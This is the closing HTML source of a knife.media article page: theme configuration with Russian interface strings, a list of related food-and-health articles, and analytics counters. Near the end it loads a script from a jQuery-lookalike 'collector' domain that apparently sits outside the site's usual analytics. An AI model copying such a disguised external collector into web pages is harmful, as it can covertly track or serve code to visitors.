\u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"18411","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"food:health:world"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0432\u0438\u043d\u0435\u0446 \u0432&nbsp;\u043f\u0435\u0440\u0446\u0435, \u043a\u0440\u0430\u0441\u043a\u0430 \u0432&nbsp;\u043c\u043e\u043b\u043e\u043a\u0435, \u043a\u0432\u0430\u0441\u0446\u044b \u0432&nbsp;\u0445\u043b\u0435\u0431\u0435. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0444\u0430\u043b\u044c\u0448\u0438\u0432\u043e\u0439 (\u0438\u00a0\u043e\u043f\u0430\u0441\u043d\u043e\u0439!) \u0435\u0434\u044b<\/em>","link":"\/falsification\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/07\/Falshivaya-eda-glav-360x270.jpg"},{"title":"\u0423\u0447\u0435\u043d\u044b\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u043e \u043e\u0442 \u0434\u0438\u0430\u0431\u0435\u0442\u0430: <em>\u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0435\u043c\u0441\u044f, \u0432\u0441\u0435 \u043b\u0438 \u0442\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u043e<\/em>","link":"\/uchenye-obnaruzhili-lekarstvo-ot-diabeta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/diabetesmagazijn-nl-SZYPc_XMONQ-unsplash.jpg"},{"title":"\u041a\u0430\u043a \u043e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0441\u0430\u0445\u0430\u0440\u0430 \u0438 \u043d\u0435 \u0441\u043e\u0439\u0442\u0438 \u0441 \u0443\u043c\u0430: <em>\u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u043e\u0442 \u0432\u0440\u0430\u0447\u0435\u0439<\/em>","link":"\/kak-otkazatsya-ot-sahara-i-ne-sojti-s-uma\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/daniel-kraus-TXVntZ190Ao-unsplash-360x240.jpg"},{"title":"\u0412\u0441\u0435 \u043f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u043c\u043e: <em>\u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u043c \u043c\u0438\u0444\u044b \u043e \u043c\u043e\u043b\u043e\u043a\u0435<\/em>","link":"\/moloko\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/mae-mu-iB1vVF6tkFQ-unsplash-360x209.jpg"},{"title":"\u0417\u0434\u043e\u0440\u043e\u0432\u0435\u044e \u0441 \u044d\u0442\u043e\u0439 \u043f\u0440\u0438\u043a\u043e\u0440\u043c\u043a\u0438: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043c\u0438\u043a\u0440\u043e\u0431\u0438\u043e\u0442\u0430 \u0438 \u043a\u0430\u043a \u0435\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c<\/em>","link":"\/micro-biota\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/Snimok-ekrana-2025-04-21-v-18.27.42-360x119.png"},{"title":"\u041f\u0440\u043e\u0442\u0438\u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u043e\u0441\u043f\u0430\u043b\u0435\u043d\u0438\u044f, \u0442\u0440\u0435\u0432\u043e\u0433\u0438 \u0438&nbsp;\u043b\u0438\u0448\u043d\u0435\u0433\u043e \u0432\u0435\u0441\u0430. <em>\u0411\u0438\u043e\u043b\u043e\u0433 \u0410\u043d\u0447\u0430 \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0430\u00a0\u2014 \u043e\u00a0\u0432\u043b\u0438\u044f\u043d\u0438\u0438 \u043e\u043c\u0435\u0433\u0430-3\u00a0\u043d\u0430 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c<\/em>","link":"\/effects-omega-3\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Ancha-2-360x225.png"},{"title":"\u041b\u0443\u0447\u0448\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u043e\u0432. <em>\u041e\u00a0\u0446\u0435\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430\u0445 \u043f\u0438\u0440\u0440\u043e\u043b\u043e\u0445\u0438\u043d\u043e\u043b\u0438\u043d\u0445\u0438\u043d\u043e\u043d\u0430<\/em>","link":"\/pyrroloquinoline\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Vitamin-glav-360x270.jpg"},{"title":"\u0414\u0438\u0435\u0442\u0430 \u043a\u0430\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0432\u0435\u043a\u0430. <em>\u041c\u0438\u0444\u044b \u043e\u00a0\u043f\u0430\u043b\u0435\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u043f\u0438\u0442\u0430\u043d\u0438\u0438<\/em>","link":"\/paleo-diet\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Paleodieta-glav-360x270.jpg"},{"title":"\u0412\u0435\u043b\u0438\u043a\u0438\u0439 \u043c\u0438\u043c. <em>\u041a\u043e\u043c\u0443 \u0433\u0440\u043e\u0437\u0438\u0442 \u043d\u0435\u043f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u043c\u043e\u0441\u0442\u044c \u0433\u043b\u044e\u0442\u0435\u043d\u0430 \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0430 \u043b\u0435\u0447\u0438\u0442\u0441\u044f<\/em>","link":"\/gluten-intolerance\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Glyuten-glav-360x270.jpg"},{"title":"\u0410\u043c\u0438\u043d\u043e\u043a\u0438\u0441\u043b\u043e\u0442\u0430 \u0441&nbsp;\u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043e\u043c. <em>\u041a\u0430\u043a \u043c\u0435\u0442\u0430\u0431\u043e\u043b\u0438\u0437\u043c \u0442\u0440\u0438\u043f\u0442\u043e\u0444\u0430\u043d\u0430 \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430\u00a0\u043f\u0441\u0438\u0445\u0438\u043a\u0443 \u0438\u00a0\u0441\u043e\u043c\u0430\u0442\u0438\u043a\u0443<\/em>","link":"\/tryptophan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Aminokisloty-glav-360x270.jpg"},{"title":"\u041c\u0435\u0442\u0430\u0431\u043e\u043b\u0438\u0437\u043c \u0431\u0435\u0437 \u0433\u043b\u044e\u043a\u043e\u0437\u044b: <em>\u043a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043a\u0435\u0442\u043e\u0433\u0435\u043d\u043d\u0430\u044f \u0434\u0438\u0435\u0442\u0430<\/em>","link":"\/ketogenic-diet\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Ketodieta-glav-360x270.jpg"},{"title":"\u0413\u043b\u043e\u0442\u0430\u0439 \u0438&nbsp;\u0441\u0436\u0438\u043c\u0430\u0439. <em>\u041a\u0430\u043a \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043e\u0441\u043c\u044b\u0441\u043b\u044f\u0435\u0442 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0438\u0449\u0435\u0432\u043e\u0433\u043e \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f<\/em>","link":"\/eating-disorder-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/RPP-glav-360x270.jpg"},{"title":"\u041b\u043e\u0436\u043a\u0430&nbsp;&mdash; \u043a&nbsp;\u043e\u0431\u0435\u0434\u0443! <em>\u0427\u0435\u043c \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u0438\u0442\u0430\u043d\u0438\u0435, \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u043f\u043e\u00a0\u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/em>","link":"\/time-restricted-eating\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Pitanie-glav-360x270.jpg"},{"title":"\u0412\u0437\u0433\u043b\u044f\u0434 \u0438\u0437\u043d\u0443\u0442\u0440\u0438. <em>\u041a\u0430\u043a \u043c\u0438\u043a\u0440\u043e\u0431\u0438\u043e\u043c \u043a\u0438\u0448\u0435\u0447\u043d\u0438\u043a\u0430 \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430\u00a0\u043d\u0430\u0448\u0435 \u0437\u0440\u0435\u043d\u0438\u0435<\/em>","link":"\/ocular-microbiota\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/zrenieglav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u043f\u043e\u0445\u043c\u0435\u043b\u044c\u044f: <em>4\u00a0\u0437\u043e\u043b\u043e\u0442\u044b\u0445 \u043f\u0440\u0430\u0432\u0438\u043b\u0430<\/em>","link":"\/anti-hangover\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Pohmele-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"c9c2bad009","time":"1769700625","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
